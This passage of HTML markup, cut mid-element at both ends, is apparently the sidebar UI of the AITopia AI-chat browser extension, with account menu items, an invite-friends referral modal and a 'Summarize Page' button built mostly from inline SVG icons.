                            d="M13.3881 5.80396c0.622 3.30794 -1.4023 6.58744 -4.70733 7.47294 -2.52955 0.6778 -5.11054 -0.2339 -6.68248 -2.1229"
                            stroke-width="1"
                          ></path>
                          <path
                            id="ait-Ellipse 1133"
                            stroke="#FFF"
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            d="M0.611985 8.19607C-0.0100566 4.88813 2.01426 1.60867 5.31929 0.723095 7.84867 0.0453494 10.4295 0.95692 12.0015 2.84565"
                            stroke-width="1"
                          ></path>
                          <path
                            id="ait-Vector_2"
                            stroke="#FFF"
                            stroke-linecap="round"
                            stroke-linejoin="round"
                            d="M12.0015 0.501709V3.00171H9.50146"
                            stroke-width="1"
                          ></path>
                        </g></svg
                    ></span>
                  </div>
                  <div>My Package</div>
                </div>
                <div
                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer aitopia-contact"
                >
                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
                    <svg
                      class="svg-inline--fa fa-envelope ait-h-4 ait-w-4"
                      aria-hidden="true"
                      focusable="false"
                      data-prefix="far"
                      data-icon="envelope"
                      role="img"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 512 512"
                    >
                      <path
                        class=""
                        fill="currentColor"
                        d="M64 112c-8.8 0-16 7.2-16 16l0 22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1l0-22.1c0-8.8-7.2-16-16-16L64 112zM48 212.2L48 384c0 8.8 7.2 16 16 16l384 0c8.8 0 16-7.2 16-16l0-171.8L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64l384 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64L64 448c-35.3 0-64-28.7-64-64L0 128z"
                      ></path>
                    </svg>
                  </div>
                  <div>Feedback</div>
                </div>
                <div
                  class="ait-h-[1px] ait-mx-[10px] ait-bg-[var(--ait-sidebar-border-color)] ait-my-[10px]"
                ></div>
                <div
                  class="ait-flex ait-flex-align ait-gap-3 hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] ait-rounded-lg ait-py-2 ait-px-3 ait-cursor-pointer"
                >
                  <div class="ait-size-[16px] ait-flex-center ait-items-center">
                    <svg
                      class="svg-inline--fa fa-arrow-right-from-bracket ait-h-4 ait-w-4"
                      aria-hidden="true"
                      focusable="false"
                      data-prefix="fas"
                      data-icon="arrow-right-from-bracket"
                      role="img"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 512 512"
                    >
                      <path
                        class=""
                        fill="currentColor"
                        d="M502.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L402.7 224 192 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l210.7 0-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128zM160 96c17.7 0 32-14.3 32-32s-14.3-32-32-32L96 32C43 32 0 75 0 128L0 384c0 53 43 96 96 96l64 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-64 0c-17.7 0-32-14.3-32-32l0-256c0-17.7 14.3-32 32-32l64 0z"
                      ></path>
                    </svg>
                  </div>
                  <div>Log out</div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div><!----></div>
        <div id="ait-invite-friends" class="ait-hide">
          <div
            tabindex="-1"
            aria-hide="true"
            class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-items-center"
            data-modal-hide=""
          >
            <div
              class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
            >
              <div
                class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
              >
                <div
                  class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
                >
                  <h3
                    class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
                  >
                    Invite Friends &amp; Earn Credits
                  </h3>
                  <button
                    type="button"
                    class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
                    data-modal-hide=""
                  >
                    <svg
                      class="ait-w-3 ait-h-3"
                      aria-hide="true"
                      xmlns="http://www.w3.org/2000/svg"
                      fill="none"
                      viewBox="0 0 14 14"
                    >
                      <path
                        stroke="currentColor"
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        stroke-width="2"
                        d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
                      ></path></svg
                    ><span class="ait-sr-only">Close modal</span>
                  </button>
                </div>
                <div
                  class="ait-p-4 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-3"
                >
                  <div class="ait-w-full ait-text-start ait-p-[10px]">
                    <span
                      >Earn
                      <span class="text-primary-600 font-bold"
                        >5 Fast credits &amp; 1 Advanced</span
                      >
                      credit for both of you and your friend.</span
                    ><span class="ait-font-bold"
                      >Earn more when you refer more!</span
                    >
                    <div class="ait-w-full ait-px-[40px] ait-my-[30px]">
                      <div class="ait-flex ait-items-center ait-gap-[12px]">
                        <svg
                          width="20"
                          height="22"
                          viewBox="0 0 43 40"
                          fill="none"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M22.8423 3.0436C24.885 1.06876 27.6211 -0.0242977 30.4616 0.000409932C33.302 0.0251175 36.0188 1.1656 38.0268 3.17566C40.0348 5.18565 41.1735 7.90432 41.1981 10.746C41.2228 13.5877 40.1315 16.3257 38.1588 18.3703L38.1371 18.3928L32.7165 23.8185C32.7164 23.8186 32.7165 23.8184 32.7165 23.8185C31.6186 24.9178 30.297 25.7683 28.8418 26.3117C27.3864 26.8551 25.8313 27.0789 24.2819 26.9678C22.7324 26.8568 21.2251 26.4134 19.862 25.668C18.499 24.9225 17.3122 23.8924 16.382 22.6477C15.7881 21.8528 15.9509 20.7269 16.7458 20.133C17.5407 19.539 18.6665 19.7019 19.2605 20.4967C19.8823 21.3288 20.6755 22.0172 21.5862 22.5153C22.4969 23.0133 23.5039 23.3095 24.5388 23.3837C25.5737 23.4579 26.6125 23.3084 27.5848 22.9454C28.557 22.5823 29.44 22.0142 30.1738 21.2793L35.5831 15.8647C36.8952 14.4992 37.6214 12.673 37.6049 10.7772C37.5884 8.87653 36.8268 7.05875 35.4847 5.71527C34.1426 4.37185 32.3275 3.61014 30.4303 3.59364C28.5373 3.57717 26.713 4.304 25.3488 5.61846L22.2507 8.70169C21.5473 9.40164 20.4098 9.3989 19.7098 8.69556C19.0098 7.99222 19.0126 6.85462 19.7159 6.15467L22.8423 3.0436ZM14.0283 13.2153C15.4836 12.6719 17.0388 12.4481 18.5882 12.5592C20.1376 12.6703 21.645 13.1136 23.008 13.8591C24.3711 14.6045 25.5579 15.6346 26.488 16.8793C27.082 17.6742 26.9191 18.8001 26.1243 19.3941C25.3294 19.988 24.2035 19.8252 23.6095 19.0303C22.9878 18.1982 22.1946 17.5098 21.2838 17.0117C20.3731 16.5137 19.3662 16.2176 18.3312 16.1434C17.2963 16.0692 16.2575 16.2186 15.2853 16.5817C14.3131 16.9447 13.43 17.5129 12.6962 18.2477L7.28698 23.6624C5.97482 25.0279 5.24869 26.8541 5.26515 28.7498C5.28165 30.6505 6.04327 32.4683 7.3854 33.8118C8.72747 35.1552 10.5426 35.9169 12.4397 35.9334C14.3319 35.9499 16.1554 35.2237 17.5195 33.9103L20.5976 30.829C21.2989 30.127 22.4365 30.1265 23.1385 30.8278C23.8405 31.5291 23.8411 32.6667 23.1398 33.3687L20.0279 36.4836C17.9853 38.4585 15.2489 39.5513 12.4085 39.5266C9.56802 39.5019 6.85126 38.3614 4.84322 36.3514C2.83525 34.3414 1.69659 31.6227 1.67192 28.781C1.64725 25.9393 2.73854 23.2013 4.7113 21.1567L4.73298 21.1342L10.1536 15.7085C10.1537 15.7085 10.1535 15.7086 10.1536 15.7085C11.2515 14.6092 12.573 13.7587 14.0283 13.2153Z"
                            fill="white"
                          ></path>
                          <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M22.8423 3.0436C24.885 1.06876 27.6211 -0.0242977 30.4616 0.000409932C33.302 0.0251175 36.0188 1.1656 38.0268 3.17566C40.0348 5.18565 41.1735 7.90432 41.1981 10.746C41.2228 13.5877 40.1315 16.3257 38.1588 18.3703L38.1371 18.3928L32.7165 23.8185C32.7164 23.8186 32.7165 23.8184 32.7165 23.8185C31.6186 24.9178 30.297 25.7683 28.8418 26.3117C27.3864 26.8551 25.8313 27.0789 24.2819 26.9678C22.7324 26.8568 21.2251 26.4134 19.862 25.668C18.499 24.9225 17.3122 23.8924 16.382 22.6477C15.7881 21.8528 15.9509 20.7269 16.7458 20.133C17.5407 19.539 18.6665 19.7019 19.2605 20.4967C19.8823 21.3288 20.6755 22.0172 21.5862 22.5153C22.4969 23.0133 23.5039 23.3095 24.5388 23.3837C25.5737 23.4579 26.6125 23.3084 27.5848 22.9454C28.557 22.5823 29.44 22.0142 30.1738 21.2793L35.5831 15.8647C36.8952 14.4992 37.6214 12.673 37.6049 10.7772C37.5884 8.87653 36.8268 7.05875 35.4847 5.71527C34.1426 4.37185 32.3275 3.61014 30.4303 3.59364C28.5373 3.57717 26.713 4.304 25.3488 5.61846L22.2507 8.70169C21.5473 9.40164 20.4098 9.3989 19.7098 8.69556C19.0098 7.99222 19.0126 6.85462 19.7159 6.15467L22.8423 3.0436ZM14.0283 13.2153C15.4836 12.6719 17.0388 12.4481 18.5882 12.5592C20.1376 12.6703 21.645 13.1136 23.008 13.8591C24.3711 14.6045 25.5579 15.6346 26.488 16.8793C27.082 17.6742 26.9191 18.8001 26.1243 19.3941C25.3294 19.988 24.2035 19.8252 23.6095 19.0303C22.9878 18.1982 22.1946 17.5098 21.2838 17.0117C20.3731 16.5137 19.3662 16.2176 18.3312 16.1434C17.2963 16.0692 16.2575 16.2186 15.2853 16.5817C14.3131 16.9447 13.43 17.5129 12.6962 18.2477L7.28698 23.6624C5.97482 25.0279 5.24869 26.8541 5.26515 28.7498C5.28165 30.6505 6.04327 32.4683 7.3854 33.8118C8.72747 35.1552 10.5426 35.9169 12.4397 35.9334C14.3319 35.9499 16.1554 35.2237 17.5195 33.9103L20.5976 30.829C21.2989 30.127 22.4365 30.1265 23.1385 30.8278C23.8405 31.5291 23.8411 32.6667 23.1398 33.3687L20.0279 36.4836C17.9853 38.4585 15.2489 39.5513 12.4085 39.5266C9.56802 39.5019 6.85126 38.3614 4.84322 36.3514C2.83525 34.3414 1.69659 31.6227 1.67192 28.781C1.64725 25.9393 2.73854 23.2013 4.7113 21.1567L4.73298 21.1342L10.1536 15.7085C10.1537 15.7085 10.1535 15.7086 10.1536 15.7085C11.2515 14.6092 12.573 13.7587 14.0283 13.2153Z"
                            fill="url(#paint0_linear_18047_3202)"
                          ></path>
                          <defs>
                            <linearGradient
                              id="paint0_linear_18047_3202"
                              x1="10.1416"
                              y1="17.5048"
                              x2="25.9524"
                              y2="40.0917"
                              gradientUnits="userSpaceOnUse"
                            >
                              <stop stop-color="rgba(1, 167, 125, .9)"></stop>
                              <stop offset="1" stop-color="#60a5fa"></stop>
                            </linearGradient>
                          </defs></svg
                        ><span class="ait-text-[14px]"
                          >Refer your friend with an Invitation link</span
                        >
                      </div>
                      <svg
                        class="svg-inline--fa fa-arrow-down ait-w-[11px] ait-mx-[4px] ait-mt-[4px] ait-mb-[10px]"
                        aria-hidden="true"
                        focusable="false"
                        data-prefix="fas"
                        data-icon="arrow-down"
                        role="img"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 384 512"
                      >
                        <path
                          class=""
                          fill="currentColor"
                          d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"
                        ></path>
                      </svg>
                      <div class="ait-flex ait-items-center ait-gap-[12px]">
                        <svg
                          width="18"
                          height="19"
                          viewBox="0 0 38 39"
                          fill="none"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M11.8795 10.3401C11.8795 6.79968 14.7411 3.84276 18.3761 3.84276C22.011 3.84276 24.8727 6.79968 24.8727 10.3401C24.8727 13.8804 22.011 16.8374 18.3761 16.8374C18.1848 16.8374 18.0003 16.8673 17.8267 16.9229C15.64 17.0126 13.4838 17.502 11.4584 18.3704C9.20642 19.336 7.16019 20.7513 5.43658 22.5354C3.71298 24.3196 2.34573 26.4377 1.41292 28.7689C0.480111 31.1 0 33.5985 0 36.1217C0 37.1828 0.831034 38.043 1.85617 38.043H35.2672C36.2923 38.043 37.1233 37.1828 37.1233 36.1217C37.1233 33.5985 36.6432 31.1 35.7104 28.7689C34.7776 26.4377 33.4104 24.3196 31.6867 22.5354C30.9619 21.7851 29.7866 21.7851 29.0617 22.5354C28.3368 23.2858 28.3368 24.5023 29.0617 25.2527C30.4406 26.68 31.5344 28.3745 32.2807 30.2394C32.7889 31.5096 33.1292 32.8419 33.2945 34.2003L3.8288 34.2003C3.99413 32.8419 4.3344 31.5096 4.84267 30.2394C5.58892 28.3745 6.68271 26.68 8.0616 25.2527C9.44049 23.8254 11.0775 22.6931 12.8791 21.9207C14.6807 21.1482 16.6116 20.7506 18.5617 20.7506C18.7692 20.7506 18.9688 20.7154 19.1551 20.6503C24.3899 20.2483 28.585 15.8289 28.585 10.3401C28.585 4.58142 23.9673 0 18.3761 0C12.7848 0 8.16717 4.58142 8.16717 10.3401C8.16717 11.4012 8.9982 12.2614 10.0233 12.2614C11.0485 12.2614 11.8795 11.4012 11.8795 10.3401Z"
                            fill="white"
                          ></path>
                          <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M11.8795 10.3401C11.8795 6.79968 14.7411 3.84276 18.3761 3.84276C22.011 3.84276 24.8727 6.79968 24.8727 10.3401C24.8727 13.8804 22.011 16.8374 18.3761 16.8374C18.1848 16.8374 18.0003 16.8673 17.8267 16.9229C15.64 17.0126 13.4838 17.502 11.4584 18.3704C9.20642 19.336 7.16019 20.7513 5.43658 22.5354C3.71298 24.3196 2.34573 26.4377 1.41292 28.7689C0.480111 31.1 0 33.5985 0 36.1217C0 37.1828 0.831034 38.043 1.85617 38.043H35.2672C36.2923 38.043 37.1233 37.1828 37.1233 36.1217C37.1233 33.5985 36.6432 31.1 35.7104 28.7689C34.7776 26.4377 33.4104 24.3196 31.6867 22.5354C30.9619 21.7851 29.7866 21.7851 29.0617 22.5354C28.3368 23.2858 28.3368 24.5023 29.0617 25.2527C30.4406 26.68 31.5344 28.3745 32.2807 30.2394C32.7889 31.5096 33.1292 32.8419 33.2945 34.2003L3.8288 34.2003C3.99413 32.8419 4.3344 31.5096 4.84267 30.2394C5.58892 28.3745 6.68271 26.68 8.0616 25.2527C9.44049 23.8254 11.0775 22.6931 12.8791 21.9207C14.6807 21.1482 16.6116 20.7506 18.5617 20.7506C18.7692 20.7506 18.9688 20.7154 19.1551 20.6503C24.3899 20.2483 28.585 15.8289 28.585 10.3401C28.585 4.58142 23.9673 0 18.3761 0C12.7848 0 8.16717 4.58142 8.16717 10.3401C8.16717 11.4012 8.9982 12.2614 10.0233 12.2614C11.0485 12.2614 11.8795 11.4012 11.8795 10.3401Z"
                            fill="url(#paint0_linear_18047_3240)"
                          ></path>
                          <defs>
                            <linearGradient
                              id="paint0_linear_18047_3240"
                              x1="7.955"
                              y1="16.8477"
                              x2="23.2962"
                              y2="38.2338"
                              gradientUnits="userSpaceOnUse"
                            >
                              <stop stop-color="rgba(1, 167, 125, .9)"></stop>
                              <stop offset="1" stop-color="#60a5fa"></stop>
                            </linearGradient>
                          </defs></svg
                        ><span class="ait-text-[14px]"
                          >Your friends sign up</span
                        >
                      </div>
                      <svg
                        class="svg-inline--fa fa-arrow-down ait-w-[11px] ait-mx-[4px] ait-mt-[10px] ait-mb-[3px]"
                        aria-hidden="true"
                        focusable="false"
                        data-prefix="fas"
                        data-icon="arrow-down"
                        role="img"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 384 512"
                      >
                        <path
                          class=""
                          fill="currentColor"
                          d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"
                        ></path>
                      </svg>
                      <div class="ait-flex ait-items-center ait-gap-[12px]">
                        <svg
                          width="25"
                          height="25"
                          viewBox="0 0 40 40"
                          fill="none"
                          xmlns="http://www.w3.org/2000/svg"
                          style="max-width: 25px"
                        >
                          <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M11.1524 6.83074C11.1524 3.6117 13.7641 1 16.9831 1C20.2021 1 22.8138 3.6117 22.8138 6.83074V7.76822H27.9815C30.7352 7.76822 32.9662 9.99923 32.9662 12.7529V17.9206H33.9037C37.1227 17.9206 39.7344 20.5323 39.7344 23.7514C39.7344 26.9704 37.1227 29.5821 33.9037 29.5821H32.9662V34.7497C32.9662 37.5034 30.7352 39.7344 27.9815 39.7344H19.9511V35.5957C19.9511 33.9586 18.6203 32.6278 16.9831 32.6278C15.3459 32.6278 14.0151 33.9586 14.0151 35.5957V39.7344H5.98473C3.23101 39.7344 1 37.5034 1 34.7497L1.01059 26.7193H5.13867C6.77585 26.7193 8.10663 25.3885 8.10663 23.7513C8.10663 22.1141 6.77585 20.7833 5.13867 20.7833H1.00633L1.01692 12.7529C1.01692 12.7526 1.01692 12.7522 1.01692 12.7518C1.01755 10.0091 3.22096 7.76822 5.98473 7.76822H11.1524V6.83074ZM16.9831 4.20119C15.532 4.20119 14.3535 5.37967 14.3535 6.83074V10.9694H5.98473C5.00942 10.9694 4.21811 11.7567 4.21811 12.7529L4.21174 17.5822H5.13867C8.54382 17.5822 11.3078 20.3462 11.3078 23.7513C11.3078 27.1565 8.54382 29.9205 5.13867 29.9205H4.20756L4.20119 34.7497C4.20119 34.75 4.20119 34.7503 4.20119 34.7506C4.20168 35.7359 4.99928 36.5332 5.98473 36.5332H10.8139V35.5957C10.8139 32.1906 13.5779 29.4266 16.9831 29.4266C20.3882 29.4266 23.1522 32.1906 23.1522 35.5957V36.5332H27.9815C28.9672 36.5332 29.765 35.7354 29.765 34.7497V26.3809H33.9037C35.3547 26.3809 36.5332 25.2024 36.5332 23.7514C36.5332 22.3003 35.3547 21.1218 33.9037 21.1218H29.765V12.7529C29.765 11.7672 28.9672 10.9694 27.9815 10.9694H19.6126V6.83074C19.6126 5.37967 18.4342 4.20119 16.9831 4.20119Z"
                            fill="white"
                          ></path>
                          <path
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M11.1524 6.83074C11.1524 3.6117 13.7641 1 16.9831 1C20.2021 1 22.8138 3.6117 22.8138 6.83074V7.76822H27.9815C30.7352 7.76822 32.9662 9.99923 32.9662 12.7529V17.9206H33.9037C37.1227 17.9206 39.7344 20.5323 39.7344 23.7514C39.7344 26.9704 37.1227 29.5821 33.9037 29.5821H32.9662V34.7497C32.9662 37.5034 30.7352 39.7344 27.9815 39.7344H19.9511V35.5957C19.9511 33.9586 18.6203 32.6278 16.9831 32.6278C15.3459 32.6278 14.0151 33.9586 14.0151 35.5957V39.7344H5.98473C3.23101 39.7344 1 37.5034 1 34.7497L1.01059 26.7193H5.13867C6.77585 26.7193 8.10663 25.3885 8.10663 23.7513C8.10663 22.1141 6.77585 20.7833 5.13867 20.7833H1.00633L1.01692 12.7529C1.01692 12.7526 1.01692 12.7522 1.01692 12.7518C1.01755 10.0091 3.22096 7.76822 5.98473 7.76822H11.1524V6.83074ZM16.9831 4.20119C15.532 4.20119 14.3535 5.37967 14.3535 6.83074V10.9694H5.98473C5.00942 10.9694 4.21811 11.7567 4.21811 12.7529L4.21174 17.5822H5.13867C8.54382 17.5822 11.3078 20.3462 11.3078 23.7513C11.3078 27.1565 8.54382 29.9205 5.13867 29.9205H4.20756L4.20119 34.7497C4.20119 34.75 4.20119 34.7503 4.20119 34.7506C4.20168 35.7359 4.99928 36.5332 5.98473 36.5332H10.8139V35.5957C10.8139 32.1906 13.5779 29.4266 16.9831 29.4266C20.3882 29.4266 23.1522 32.1906 23.1522 35.5957V36.5332H27.9815C28.9672 36.5332 29.765 35.7354 29.765 34.7497V26.3809H33.9037C35.3547 26.3809 36.5332 25.2024 36.5332 23.7514C36.5332 22.3003 35.3547 21.1218 33.9037 21.1218H29.765V12.7529C29.765 11.7672 28.9672 10.9694 27.9815 10.9694H19.6126V6.83074C19.6126 5.37967 18.4342 4.20119 16.9831 4.20119Z"
                            fill="url(#paint0_linear_18267_3259)"
                          ></path>
                          <defs>
                            <linearGradient
                              id="paint0_linear_18267_3259"
                              x1="9.30023"
                              y1="18.1538"
                              x2="24.794"
                              y2="40.2877"
                              gradientUnits="userSpaceOnUse"
                            >
                              <stop stop-color="rgba(1, 167, 125, .9)"></stop>
                              <stop offset="1" stop-color="#60a5fa"></stop>
                            </linearGradient>
                          </defs></svg
                        ><span class="ait-text-[14px]"
                          >They install extension &amp; login. You both earn
                          credits!</span
                        >
                      </div>
                    </div>
                    <div
                      class="ait-copy-link-wrapper ait-flex ait-items-center ait-justify-between ait-mt-[10px] ait-cursor-not-allowed"
                    >
                      <span
                        class="ait-overflow-hidden ait-w-5/12 ait-whitespace-nowrap ait-text-ellipsis ait-px-[18px] ait-opacity-50"
                        >https://chat.aitopia.ai/invited?k=[base64]</span
                      ><button
                        type="button"
                        class="ait-w-7/12 ait-h-[36px] ait-rounded-full hover:ait-opacity-90 active:ait-opacity-80 ait-text-white ait-bg-gradient-to-r ait-from-[#01a77d] ait-to-[#60a5fa]"
                        style="text-shadow: rgba(0, 0, 0, 0.3) 1px 1px 1px"
                      >
                        <span class="ait-text-white">Copy Invitation Link</span>
                      </button>
                    </div>
                    <div
                      class="ait-mt-[18px] ait-text-[--ait-tab-menu-active-bg-color] ait-cursor-pointer ait-text-center"
                    >
                      <span class="ait-cursor-[pointer]"
                        >Check Invitation Records</span
                      >
                    </div>
                  </div>
                </div>
                <!---->
              </div>
            </div>
          </div>
        </div>
        <div class="ai-el-resize"></div>
      </div>
    </div>
    <div class="sidebar-container">
      <div
        id="aitopia-sidebar-opener"
        class="ait-cursor-pointer ait-show"
        style="bottom: 70px; right: 0px"
      >
        <div
          class="ai-opener-close ait-rounded-lg ait-bg-neutral-800 ait-text-white dark:ait-bg-neutral-200 dark:ait-text-neutral-800 ait-size-4 ait-text-center ait-align-middle ait-text-[10px] ait-font-bold"
        >
          x
        </div>
        <div class="opener-logo">
          <span
            ><svg
              class="ait-w-[45px] ait-h-[45px] ait-logo"
              xmlns="http://www.w3.org/2000/svg"
              baseProfile="tiny"
              viewBox="0 0 125 121.7"
              overflow="visible"
            >
              <circle fill="#01a77d" cx="63.4" cy="61.2" r="57.8"></circle>
              <g fill="#fff">
                <path
                  d="M46.9 60.5h-.4c-1.9-.2-3.3-1.9-3.1-3.8.6-6.3 4.5-38 17.3-41.2 8.2-2 14.4 7.5 16.5 10.6 1.1 1.6.6 3.8-1 4.9s-3.8.6-4.9-1c-3.5-5.3-6.9-8.2-9-7.7-4.2 1-10 14.8-12 35.1-.2 1.7-1.7 3.1-3.4 3.1zm51.9-4.9c-.5 0-1-.1-1.4-.3-1.8-.8-2.6-2.9-1.8-4.6 2.6-5.8 3.2-10.2 1.7-11.7-3.1-3-17.8-.6-36.1 8.6-1.7.9-3.8.2-4.7-1.6-.9-1.7-.2-3.8 1.6-4.7.3-.2 8.3-4.1 17.4-7.1 13.4-4.5 22.2-4.5 26.7-.2 6.1 5.8 1.4 16.2-.1 19.6-.7 1.3-2 2-3.3 2zM88.2 89.5c-1.8 0-3.3-1.3-3.5-3.1-.2-1.9 1.1-3.7 3.1-3.9 6.3-.7 10.4-2.5 10.9-4.6 1-4.2-8.7-15.6-25.9-26.6-1.6-1-2.1-3.2-1.1-4.8s3.2-2.1 4.8-1.1c.3.2 7.8 5 15.1 11.3 10.7 9.3 15.3 16.7 13.9 22.8-1.9 8.2-13.2 9.5-16.9 10h-.4zm-25.9 18.1c-7.2 0-12.4-8.3-14.2-11.2-1-1.6-.5-3.8 1.1-4.8s3.8-.5 4.8 1.1c3.4 5.4 6.7 8.3 8.8 7.9 4.2-.9 10.3-14.5 12.9-34.8.2-1.9 2-3.3 3.9-3 1.9.2 3.3 2 3 3.9-.8 6.3-5.4 37.9-18.4 40.7-.5.1-1.2.2-1.9.2zm-25-18.1c-5.5 0-9.4-1.3-11.8-4-5.6-6.3-.1-16.3 1.6-19.5.9-1.7 3.1-2.3 4.7-1.4 1.7.9 2.3 3.1 1.4 4.7-3.1 5.6-4 9.9-2.6 11.5 2.9 3.2 17.7 1.9 36.7-5.7a3.57 3.57 0 0 1 4.6 1.9 3.57 3.57 0 0 1-1.9 4.6c-.3.1-8.6 3.5-17.9 5.8-5.9 1.4-10.8 2.1-14.8 2.1zm16.5-12.6c-.6 0-1.2-.2-1.8-.5-.3-.2-7.9-4.8-15.4-10.8-11-8.9-15.8-16.2-14.6-22.3 1.6-8.2 12.9-9.9 16.6-10.5 1.9-.3 3.7 1 4 2.9s-1 3.7-2.9 4c-6.3.9-10.3 2.8-10.7 4.9-1 4.3 9 15.3 26.6 25.8 1.7 1 2.2 3.1 1.2 4.8-.7 1.1-1.8 1.7-3 1.7z"
                ></path>
                <circle cx="63.8" cy="60.5" r="8.4"></circle>
              </g></svg
          ></span>
        </div>
      </div>
      <div
        class="ait-fixed ait-flex-col ait-items-center ait-bg-[--ait-main-color] dark:ait-bg-[--ait-option-card-bg-color] ait-p-1.5 ait-shadow-lg ait-quick-action-container"
        style="bottom: 114px; right: 0px"
      >
        <li
          data-v-123660cf=""
          class="ait-relative ait-block ait-popper-container"
        >
          <button
            class="ait-cursor-pointer ait-p-1 ait-rounded-full ait-flex ait-items-center ait-justify-center ait-border ait-transition-all"
          >
            <svg
              class="svg-inline--fa fa-book ait-w-4 ait-h-4"
              aria-hidden="true"
              focusable="false"
              data-prefix="fas"
              data-icon="book"
              role="img"
              xmlns="http://www.w3.org/2000/svg"
              viewBox="0 0 448 512"
            >
              <path
                class=""
                fill="currentColor"
                d="M96 0C43 0 0 43 0 96L0 416c0 53 43 96 96 96l288 0 32 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l0-64c17.7 0 32-14.3 32-32l0-320c0-17.7-14.3-32-32-32L384 0 96 0zm0 384l256 0 0 64L96 448c-17.7 0-32-14.3-32-32s14.3-32 32-32zm32-240c0-8.8 7.2-16 16-16l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16zm16 48l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"
              ></path>
            </svg>
          </button>
          <div
            data-v-123660cf=""
            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-[0px]"
            style="display: none"
          >
            <div
              data-v-123660cf=""
              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800"
            >
              Summarize Page
            </div>
          </div>
          <div
            data-v-123660cf=""
            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
          ></div>
        </li>
      </div>
    </div>
    <div style="display: none">
      <div
        class="ait-mb-5 ait-max-w-[372px] ait-min-w-[360px]"
        id="aitopia-search-container"
      >
        <div
          class="ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-gray-200 ait-rounded-lg ait-px-4 ait-py-3 ait-border ait-border-gray-50 dark:ait-border-neutral-700"
        >
          <div class="ait-flex">
            <div
              class="ait-w-11/12 ait-flex ait-gap-2 xl:ait-gap-3 ait-items-center"
            >
              <div class="ait-logo ait-flex ait-w-7/12 ait-place-items-center">
                <span
                  ><svg
                    class="ait-w-7 ait-flex-initial ait-logo"
                    xmlns="http://www.w3.org/2000/svg"
                    baseProfile="tiny"
                    viewBox="0 0 125 121.7"
                    overflow="visible"
                  >
                    <circle
                      fill="#01a77d"
                      cx="63.4"
                      cy="61.2"
                      r="57.8"
                    ></circle>
                    <g fill="#fff">
                      <path
